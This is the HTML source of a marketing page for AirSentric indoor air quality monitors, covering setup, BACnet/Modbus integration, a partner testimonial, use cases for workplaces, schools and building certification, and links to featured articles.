				<div class="elementor-element elementor-element-a07ee11 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="a07ee11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>PLUG &amp; PLAY</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4be52df elementor-widget elementor-widget-spacer" data-id="4be52df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c5bb280 elementor-widget elementor-widget-text-editor" data-id="c5bb280" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Instant set-up for non-technical users and easy-to-use software included</p>						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-265c808" data-id="265c808" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7210952 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7210952" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="259" height="260" src="https://airsentric.com/wp-content/uploads/2023/10/Integration-icon.png" class="attachment-large size-large wp-image-8628" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-8cf43db elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8cf43db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>INTEGRATIONS</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a9e6e05 elementor-widget elementor-widget-spacer" data-id="a9e6e05" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-85fb2ef elementor-widget elementor-widget-text-editor" data-id="85fb2ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>BACnet and Modbus Integration for BMS / BAS and other host systems</p>						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc7aab0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc7aab0" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ad702f" data-id="1ad702f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-678e4d0 elementor-widget elementor-widget-spacer" data-id="678e4d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d14cdf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2d14cdf" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8b3ee9" data-id="f8b3ee9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-600f08a elementor-widget elementor-widget-image" data-id="600f08a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1920" height="630" src="https://airsentric.com/wp-content/uploads/2023/10/Indoor-Air-Quality-Sensor.png" class="attachment-full size-full wp-image-8732" alt="" srcset="https://airsentric.com/wp-content/uploads/2023/10/Indoor-Air-Quality-Sensor.png 1920w, https://airsentric.com/wp-content/uploads/2023/10/Indoor-Air-Quality-Sensor-600x197.png 600w, https://airsentric.com/wp-content/uploads/2023/10/Indoor-Air-Quality-Sensor-1024x336.png 1024w, https://airsentric.com/wp-content/uploads/2023/10/Indoor-Air-Quality-Sensor-768x252.png 768w, https://airsentric.com/wp-content/uploads/2023/10/Indoor-Air-Quality-Sensor-1536x504.png 1536w, https://airsentric.com/wp-content/uploads/2023/10/Indoor-Air-Quality-Sensor-640x210.png 640w, https://airsentric.com/wp-content/uploads/2023/10/Indoor-Air-Quality-Sensor-400x131.png 400w, https://airsentric.com/wp-content/uploads/2023/10/Indoor-Air-Quality-Sensor-367x120.png 367w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ad5f74 elementor-widget elementor-widget-spacer" data-id="4ad5f74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-489a803 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="489a803" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0be3f4" data-id="b0be3f4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57b47a6 elementor-widget elementor-widget-porto_ultimate_heading" data-id="57b47a6" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-main-heading"><h2   >A Track Record Of Delivering For Our Partners</h2></div><div class="porto-u-sub-heading" style=""><p class="_1wyb1tcg _vwz41f4h _k48pbfng _1dyzz5jk _1bsb1osq _19pkidpf _2hwxidpf _otyridpf _18u0idpf _ca0qidpf _u5f3idpf _n3tdidpf _19bvidpf _syaz1fxt _mc2h1hna _14fy1hna _osi5fg65" data-testid="issue.views.issue-base.foundation.summary.heading">Delivering practical solutions to over 8 million sq ft of commercial real estate, schools and healthcare</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e79e7fe elementor-widget elementor-widget-shortcode" data-id="e79e7fe" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><style>.elementor-8056 .elementor-element.elementor-element-3137971:not(.elementor-motion-effects-element-type-background), .elementor-8056 .elementor-element.elementor-element-3137971 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://airsentric.com/wp-content/uploads/2023/09/Aire-Limpio-image.png");background-position:bottom left;background-size:cover;}.elementor-8056 .elementor-element.elementor-element-3137971, .elementor-8056 .elementor-element.elementor-element-3137971 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-8056 .elementor-element.elementor-element-3137971{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8056 .elementor-element.elementor-element-3137971 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8056 .elementor-element.elementor-element-664b03e{--spacer-size:20px;}.elementor-8056 .elementor-element.elementor-element-f6732f7{--spacer-size:30px;}.elementor-8056 .elementor-element.elementor-element-476045c{color:#FFFFFF;font-family:"Open Sans", Open Sans;font-weight:500;text-shadow:0px 0px 100px rgba(0,0,0,0.3);}.elementor-8056 .elementor-element.elementor-element-0c58214{--spacer-size:20px;}.elementor-8056 .elementor-element.elementor-element-fd3c799{--spacer-size:30px;}.elementor-8056 .elementor-element.elementor-element-e984ad0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF87;}.elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-element-populated, .elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-element-populated > .elementor-background-overlay, .elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8056 .elementor-element.elementor-element-0e78815{--spacer-size:40px;}.elementor-8056 .elementor-element.elementor-element-73673e5{text-align:justify;color:#FA0000;font-family:"Open Sans", Open Sans;font-weight:normal;text-shadow:0px 0px 100px rgba(0,0,0,0.3);}.elementor-8056 .elementor-element.elementor-element-90b06ef{color:#0B183E;font-family:"Open Sans", Open Sans;font-weight:normal;text-shadow:0px 0px 100px rgba(0,0,0,0.3);}.elementor-8056 .elementor-element.elementor-element-d343415{--spacer-size:30px;}.elementor-8056 .elementor-element.elementor-element-3756425 .btn{color:#0B183E;background-color:#02010100;border-color:#0B183E;}.elementor-8056 .elementor-element.elementor-element-3756425 .btn:hover, .elementor-8056 .elementor-element.elementor-element-3756425 .btn:focus, .elementor-8056 .elementor-element.elementor-element-3756425 .btn:active{color:#FFFFFF;background-color:#0B183E;border-color:#0B183E;}.elementor-8056 .elementor-element.elementor-element-3766316{--spacer-size:50px;}@media(min-width:768px){.elementor-8056 .elementor-element.elementor-element-ff5cf5a{width:39.652%;}.elementor-8056 .elementor-element.elementor-element-3d339a1{width:10.013%;}.elementor-8056 .elementor-element.elementor-element-e984ad0{width:49.999%;}}</style><div class="porto-block elementor elementor-8056" data-id="8056">		<section class="elementor-section elementor-top-section elementor-element elementor-element-3137971 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3137971" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff5cf5a" data-id="ff5cf5a" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-664b03e elementor-widget elementor-widget-spacer" data-id="664b03e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f6732f7 elementor-widget elementor-widget-spacer" data-id="f6732f7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-476045c elementor-widget elementor-widget-text-editor" data-id="476045c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;"><span style="color: #ffffff; font-size: 30px;">AirSentric IAQ monitors integrate with the SMoCAI platform to deliver IAQ &amp; HVAC performance solutions</span></p>						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d339a1" data-id="3d339a1" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c58214 elementor-widget elementor-widget-spacer" data-id="0c58214" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd3c799 elementor-widget elementor-widget-spacer" data-id="fd3c799" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e984ad0" data-id="e984ad0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e78815 elementor-widget elementor-widget-spacer" data-id="0e78815" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73673e5 elementor-widget elementor-widget-text-editor" data-id="73673e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 20px;">“AirSentric enables real-time monitoring of multiple parameters of air quality enabling integration with clean air purification and filtration systems for automatic activation of ventilation and purification in real-time and on-demand”</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-90b06ef elementor-widget elementor-widget-text-editor" data-id="90b06ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Vicente Pinto, Product Director, Aire Limpio</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d343415 elementor-widget elementor-widget-spacer" data-id="d343415" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3756425 elementor-widget elementor-widget-porto_button" data-id="3756425" data-element_type="widget" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-primary" href="http://airsentric.com/airsentric-project-11-belgrave-road/"><span >VIEW CASE STUDY</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cda355a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cda355a" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44e72c8" data-id="44e72c8" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3766316 elementor-widget elementor-widget-spacer" data-id="3766316" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e278481 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e278481" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e985834" data-id="e985834" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-833346d elementor-widget elementor-widget-heading" data-id="833346d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-xl">A flexible Indoor Air Quality monitoring solution for a range of project types</h1>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df0be1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df0be1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-081508f" data-id="081508f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7fefdf1 elementor-widget elementor-widget-image" data-id="7fefdf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1140" height="595" src="https://airsentric.com/wp-content/uploads/2022/10/iStock-1092645766-1140x595.jpg" class="attachment-portfolio-grid-one size-portfolio-grid-one wp-image-4468" alt="Smiling businesswoman relaxing back in office chair" />															</div>
				</div>
				<div class="elementor-element elementor-element-bc3e1c7 elementor-widget elementor-widget-porto_ultimate_heading" data-id="bc3e1c7" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-main-heading"><h3    style="margin-bottom: 8px;">Workplace Solutions</h3></div><div class="porto-u-sub-heading" style=""><p><span style="font-size: 18px;">Optimising environmental conditions for a healthy &amp; productive workplace</span></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-24ccfe0 elementor-align-center elementor-widget elementor-widget-button" data-id="24ccfe0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="http://airsentric.com/applications/#usecase-workplace">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Learn More</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c0658d" data-id="7c0658d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e703ac elementor-widget elementor-widget-image" data-id="1e703ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1140" height="595" src="https://airsentric.com/wp-content/uploads/2022/10/Education-1140x595.jpg" class="attachment-portfolio-grid-one size-portfolio-grid-one wp-image-4353" alt="Female teacher standing by blackboard in class and talking to group of children" />															</div>
				</div>
				<div class="elementor-element elementor-element-79b2dec elementor-widget elementor-widget-porto_ultimate_heading" data-id="79b2dec" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-main-heading"><h3    style="margin-bottom: 8px;">Schools</h3></div><div class="porto-u-sub-heading" style=""><p><span style="font-size: 18px;">Enabling children to thrive in a healthy &amp; productive learning environment</span></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0d21dc7 elementor-align-center elementor-widget elementor-widget-button" data-id="0d21dc7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="http://airsentric.com/applications/#usecase-education">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Learn More</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4872833" data-id="4872833" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72916d0 elementor-widget elementor-widget-image" data-id="72916d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1140" height="595" src="https://airsentric.com/wp-content/uploads/2023/10/Certification-image-1140x595.png" class="attachment-portfolio-grid-one size-portfolio-grid-one wp-image-9060" alt="" srcset="https://airsentric.com/wp-content/uploads/2023/10/Certification-image-1140x595.png 1140w, https://airsentric.com/wp-content/uploads/2023/10/Certification-image-600x314.png 600w, https://airsentric.com/wp-content/uploads/2023/10/Certification-image-1024x535.png 1024w, https://airsentric.com/wp-content/uploads/2023/10/Certification-image-768x401.png 768w, https://airsentric.com/wp-content/uploads/2023/10/Certification-image-640x334.png 640w, https://airsentric.com/wp-content/uploads/2023/10/Certification-image-400x209.png 400w, https://airsentric.com/wp-content/uploads/2023/10/Certification-image-367x192.png 367w" sizes="(max-width: 1140px) 100vw, 1140px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9ef44cd elementor-widget elementor-widget-porto_ultimate_heading" data-id="9ef44cd" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-main-heading"><h3    style="margin-bottom: 8px;">Building Certification</h3></div><div class="porto-u-sub-heading" style=""><p><span style="font-size: 17px;">Making certification faster and easier for Indoor Air Quality and human experience</span></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ae9f1cd elementor-align-center elementor-widget elementor-widget-button" data-id="ae9f1cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="http://airsentric.com/applications/#usecase-certification">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Learn More</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99c3d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99c3d8f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2404cec" data-id="2404cec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-7ddc828 elementor-widget elementor-widget-spacer" data-id="7ddc828" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bf1c40 elementor-widget elementor-widget-porto_ultimate_heading" data-id="7bf1c40" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-sub-heading" style=""><h3><span style="font-size: 32px; color: #ffffff;">Want to learn more about working with AirSentric?</span></h3><p>To learn more about working with AirSentric or to discuss a specific project please feel</p><p>free to use the contact form to get in touch</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-72d1a18 elementor-align-center elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="72d1a18" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://airsentric.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">GET IN TOUCH</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d81a80 elementor-widget elementor-widget-spacer" data-id="3d81a80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ca2269 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ca2269" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63b2a52" data-id="63b2a52" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-943594f elementor-widget elementor-widget-spacer" data-id="943594f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-75a36d8 elementor-widget elementor-widget-heading" data-id="75a36d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-xl">Featured Articles & Resources</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9ab6c72 elementor-widget elementor-widget-porto_blog" data-id="9ab6c72" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="porto_blog.default">
				<div class="elementor-widget-container">
			<div id="porto-blog-9398" class="porto-blog wpb_content_element ">		<div class="blog-posts posts-grid">
			<div class="posts-container owl-carousel porto-carousel has-ccols nav-center-images-only show-nav-middle ccols-xl-3 ccols-md-2 ccols-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:3,&quot;lg&quot;:3,&quot;margin&quot;:30,&quot;md&quot;:2,&quot;xs&quot;:1,&quot;nav&quot;:true,&quot;dots&quot;:false}">
		
<article class="post post-grid col-md-12 post-title-simple post-6446 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-air-quality-monitor tag-iaq tag-indoor-air-quality tag-ventilation">
	<div class="grid-box">
			<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://airsentric.com/airsentric-project-11-belgrave-road/" aria-label="post image">
								<div class="img-thumbnail">
						<img loading="lazy" width="1140" height="595" src="https://airsentric.com/wp-content/uploads/2023/08/11-Belgrave-Road-Quadrum-AirSentric-for-WELL-aerial-1140x595.jpg" class="owl-lazy img-responsive" alt="" decoding="async" />													<span class="zoom" data-src="https://airsentric.com/wp-content/uploads/2023/08/11-Belgrave-Road-Quadrum-AirSentric-for-WELL-aerial.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
		<!-- Post meta before content -->
				<div class="post-content">

			<h4 class="entry-title"><a href="https://airsentric.com/airsentric-project-11-belgrave-road/">News: AirSentric for WELL Platinum Project – 11 Belgrave Road</a></h4>
			<span class="vcard" style="display: none;"><span class="fn"><a href="https://airsentric.com/author/hasnain_admin/" title="Posts by Hasnain Cheema" rel="author">Hasnain Cheema</a></span></span><span class="updated" style="display:none">2023-09-01T11:25:49+00:00</span><p class="post-excerpt">W...</p>					</div>
		<!-- Post meta after content -->
		<div class="post-meta"><span class="meta-date"><i class="far fa-calendar-alt"></i>28 August 2023</span></div><div class="post-meta"></div>		<div class="clearfix">
			<a class="btn btn-xs btn-default text-xs text-uppercase btn-readmore" href="https://airsentric.com/airsentric-project-11-belgrave-road/">Read more...</a>
		</div>
	</div>
</article>

<article class="post post-grid col-md-12 post-title-simple post-6426 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	<div class="grid-box">
			<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://airsentric.com/guide-iaq-monitoring-for-well-building-standard/" aria-label="post image">
								<div class="img-thumbnail">
						<img loading="lazy" width="1140" height="595" src="https://airsentric.com/wp-content/uploads/2023/08/AirSentric-IAQ-for-WELL-Guide-front-1-1140x595.png" class="owl-lazy img-responsive" alt="" decoding="async" />													<span class="zoom" data-src="https://airsentric.com/wp-content/uploads/2023/08/AirSentric-IAQ-for-WELL-Guide-front-1.png" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
		<!-- Post meta before content -->
				<div class="post-content">

			<h4 class="entry-title"><a href="https://airsentric.com/guide-iaq-monitoring-for-well-building-standard/">Guide: IAQ Monitoring for WELL Building Standard</a></h4>
			<span class="vcard" style="display: none;"><span class="fn"><a href="https://airsentric.com/author/hasnain_admin/" title="Posts by Hasnain Cheema" rel="author">Hasnain Cheema</a></span></span><span class="updated" style="display:none">2023-09-06T08:30:29+00:00</span><p class="post-excerpt">G...</p>					</div>
		<!-- Post meta after content -->
		<div class="post-meta"><span class="meta-date"><i class="far fa-calendar-alt"></i>23 August 2023</span></div><div class="post-meta"></div>		<div class="clearfix">
			<a class="btn btn-xs btn-default text-xs text-uppercase btn-readmore" href="https://airsentric.com/guide-iaq-monitoring-for-well-building-standard/">Read more...</a>
		</div>
	</div>
</article>

<article class="post post-grid col-md-12 post-title-simple post-5848 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-air-quality-monitor tag-iaq tag-ventilation">
	<div class="grid-box">
			<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://airsentric.com/collaboration-case-study-aire-limpio-nuwave/" aria-label="post image">
								<div class="img-thumbnail">
						<img loading="lazy" width="1123" height="595" src="https://airsentric.com/wp-content/uploads/2023/08/AirSentric-Aire-Limpio-Collaboration-Case-Study-1123x595.jpg" class="owl-lazy img-responsive" alt="Collaboration Case Study Aire Limpio NuWave" decoding="async" />													<span class="zoom" data-src="https://airsentric.com/wp-content/uploads/2023/08/AirSentric-Aire-Limpio-Collaboration-Case-Study.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
		<!-- Post meta before content -->
				<div class="post-content">

			<h4 class="entry-title"><a href="https://airsentric.com/collaboration-case-study-aire-limpio-nuwave/">Case Study: AirSentric monitors used to deliver IAQ and HVAC performance</a></h4>
			<span class="vcard" style="display: none;"><span class="fn"><a href="https://airsentric.com/author/hasnain_admin/" title="Posts by Hasnain Cheema" rel="author">Hasnain Cheema</a></span></span><span class="updated" style="display:none">2023-09-12T12:08:56+00:00</span><p class="post-excerpt">C...</p>					</div>
